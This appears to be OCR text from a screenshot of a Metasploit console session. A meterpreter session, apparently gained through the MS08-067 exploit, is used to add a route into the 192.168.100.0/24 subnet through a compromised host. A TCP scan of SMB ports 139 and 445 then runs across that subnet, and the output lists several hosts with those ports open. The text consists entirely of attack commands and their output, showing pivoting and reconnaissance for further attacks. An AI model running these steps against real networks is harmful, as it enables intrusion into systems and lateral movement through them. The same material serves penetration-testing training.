 [meterpreter > run autoroute -s 192.168.100.0/24
[*] Adding a route to 192.168.100.0/255.255.255.0...
[+] Added route to 192.168.100.0/255.255.255.0 via 10.10.100.27
[*] Use the -p option to list all active routes
[meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.100.0 255.255.255.0 Session 1
[meterpreter > background
[*] Backgrounding session 1...
[msf exploit(ms08_067_netapi) > use auxiliary/scanner/portscan/tcp
[msf auxiliary(tcp) > set PORTS 139,445
PORTS => 139,445
[msf auxiliary(tcp) > set THREADS 50
THREADS => 50
[msf auxiliary(tcp) > set RHOSTS 192.168.100.0/24
RHOSTS => 192.168.100.0/24
[msf auxiliary(tcp) > run
[*] 192.168.100.10:139 - TCP OPEN
[*] 192.168.100.1:445 - TCP OPEN
[*] 192.168.100.1:139 - TCP OPEN
[*] 192.168.100.10:445 - TCP OPEN
[*] Scanned  31 of 256 hosts (12% complete)
[*] 192.168.100.76:445 - TCP OPEN
[*] 192.168.100.76:139 - TCP OPEN
[*] Scanned  53 of 256 hosts (20% complete)
[*] 192.168.100.77:445 - TCP OPEN
[*] 192.168.100.77:139 - TCP OPEN
[*] 192.168.100.100:139 - TCP OPEN
[*] 192.168.100.100:445 - TCP OPEN
[*] 192.168.100.101:445 - TCP OPEN
[*] 192.168.100.101:139 - TCP OPEN
[*] Scanned  83 of 256 hosts (32% complete)